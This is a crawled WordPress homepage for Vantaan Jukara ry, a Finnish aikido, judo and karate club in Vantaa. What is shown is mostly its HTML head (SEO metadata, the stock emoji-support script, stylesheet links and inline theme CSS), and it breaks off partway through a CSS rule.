

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jukara.fi/
body_size: 21841
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fi">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fi">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fi">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jukara.fi/xmlrpc.php" />
	
	<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vantaan Jukara ry</title>
	<meta name="description" content="Aikidoa, judoa ja karatea Vantaalla" />
	<link rel="canonical" href="https://www.jukara.fi/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Vantaan Jukara ry" />
	<meta property="og:description" content="Aikidoa, judoa ja karatea Vantaalla" />
	<meta property="og:url" content="https://www.jukara.fi/" />
	<meta property="og:site_name" content="Vantaan Jukara ry" />
	<meta property="article:publisher" content="https://www.facebook.com/vantaanjukara/" />
	<meta property="article:modified_time" content="2025-12-26T09:15:16+00:00" />
	<meta property="og:image" content="https://jukara.fi/wp-content/uploads/2018/11/jukaraico.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jukara.fi/","url":"https://www.jukara.fi/","name":"Vantaan Jukara ry","isPartOf":{"@id":"https://www.jukara.fi/#website"},"about":{"@id":"https://www.jukara.fi/#organization"},"datePublished":"2018-11-06T01:13:12+00:00","dateModified":"2025-12-26T09:15:16+00:00","description":"Aikidoa, judoa ja karatea Vantaalla","breadcrumb":{"@id":"https://www.jukara.fi/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://www.jukara.fi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jukara.fi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.jukara.fi/#website","url":"https://www.jukara.fi/","name":"Vantaan Jukara ry","description":"","publisher":{"@id":"https://www.jukara.fi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jukara.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"},{"@type":"Organization","@id":"https://www.jukara.fi/#organization","name":"Vantaan Jukara ry","url":"https://www.jukara.fi/","logo":{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.jukara.fi/#/schema/logo/image/","url":"https://jukara.fi/wp-content/uploads/2018/11/jukaraico.png","contentUrl":"https://jukara.fi/wp-content/uploads/2018/11/jukaraico.png","width":600,"height":600,"caption":"Vantaan Jukara ry"},"image":{"@id":"https://www.jukara.fi/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vantaanjukara/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Vantaan Jukara ry &raquo; syöte" href="https://jukara.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vantaan Jukara ry &raquo; kommenttien syöte" href="https://jukara.fi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vantaan Jukara ry &raquo; Vantaan Jukara kommenttien syöte" href="https://jukara.fi/jukara-ry/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jukara.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app_service_email-css' href='/wp-content/plugins/Azure-Wordpress-on-Linux-App-Service-plugins-main-app_service_email/public/css/app_service_email-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-style-css' href='/wp-content/themes/agama-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-child-css' href='/wp-content/themes/agama-pro_child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='/wp-content/themes/agama-pro/assets/css/magnific-popup.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/agama-pro/assets/css/font-awesome.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='agama-slider-css' href='/wp-content/themes/agama-pro/assets/css/camera.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-minimized-css' href='/wp-content/themes/agama-pro/assets/css/style.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-shortcodes-css' href='/wp-content/themes/agama-pro/assets/css/shortcodes.css?ver=1.4.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='agama-pro-ie-css' href='/wp-content/themes/agama-pro/assets/css/ie.min.css?ver=1.4.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/agama-pro/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-responsive-css' href='/wp-content/themes/agama-pro/assets/css/responsive.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2633-css' href='/wp-content/uploads/elementor/css/post-2633.css?ver=1766326836' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-805-css' href='/wp-content/uploads/elementor/css/post-805.css?ver=1766740630' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-agama_options-css' href='/wp-content/themes/agama-pro/framework/admin/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-agama_options-inline-css' type='text/css'>
body{font-family:Signika, Helvetica, Arial, sans-serif;font-size:16px;text-transform:none;color:#707070;background-color:#292928!important;}li.vision-main-menu-cart .agama-cart-content, .footer-widgets,.woocommerce{border-top-color:#f6e560;}.top-navigation li ul li a:hover, .top-navigation li ul li a:focus, .main-navigation li ul li a:hover, .sticky-nav > li > ul.sub-menu > li:hover, .woocommerce{border-left-color:#f6e560;}.woocommerce{background:#f6e560;}#top-search-trigger.active{color:#f6e560!important;}.vision-search-form .vision-search-submit:hover, #vision-search-box i.fa-search, .thx_msg, #vision-pagination span, .entry-date .entry-date .format-box i, .entry-content .more-link, .format-box i, #comments .comments-title span, #respond .comment-reply-title span, .portfolio-overlay a:hover, .agama-cart-action span.agama-checkout-price,.woocommerce{color:#f6e560;}.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6, .search__input, .sm-form-control:focus, .cart-product-thumbnail img:hover, #vision-pagination span.current, .agama-cart-item-image:hover{border-color:#f6e560;}input[type="submit"], .button, .button-3d:hover, .tagcloud a:hover, .entry-date .date-box, #respond #submit, .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .owl-theme .owl-dots .owl-dot span, .testimonial .flex-control-nav li a, #portfolio-filter li.activeFilter a, .portfolio-shuffle:hover, .feature-box .fbox-icon i, .feature-box .fbox-icon img, #vision-pagination span.current, #toTop:hover{background-color:#f6e560;}.loader-ellips__dot, .footer-widgets .widget-title:after{background:#f6e560;}.sticky-nav > ul > li > ul > li > ul > li:hover, .sticky-nav > li > ul > li > ul > li:hover, .vision-main-menu-cart .cart_count:before, #agama_wc_cart .cart_count:before{border-right-color:#f6e560;}.top-navigation li ul, .main-navigation li ul, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a:not(.sub-menu-link), .main-navigation .current_page_item > a:not(.sub-menu-link), .main-navigation .current_page_ancestor > a:not(.sub-menu-link), .sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link), .sticky-nav > li > ul, .sticky-nav > ul > li > ul > li > ul, .sticky-nav > li > ul > li > ul, .entry-content .more-link{border-bottom-color:#f6e560;}footer#colophon .site-info a:hover{color:#f6e560;}a, .entry-content .single-line-meta a, #vision-pagination a{color:#114e77;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .entry-title a:hover, .single-line-meta a:hover, .widget-area .widget a:hover, footer[role="contentinfo"] a:hover, .product_title h3:hover, #portfolio-filter li a:hover, .portfolio-desc h3 a:hover, nav[role="navigation"]:hover, nav[role="navigation"] .nav-next a:hover, nav[role="navigation"] .nav-previous a:hover, a[rel="next"]:hover, a[rel="prev"]:hover, #secondary .cat-item a:hover, .agama-cart-item-desc a:hover{color:#1d86cd;}h1, h1 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;text-transform:uppercase;color:#a5a5a5;}h2, h2 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#a5a5a5;}h3, h3 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:24px;font-weight:600;text-transform:none;color:#666666;}h4, h4 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:23px;font-weight:600;text-transform:none;color:#848484;}h5, h5 a{font-family:Signika, Helvetica, Arial, 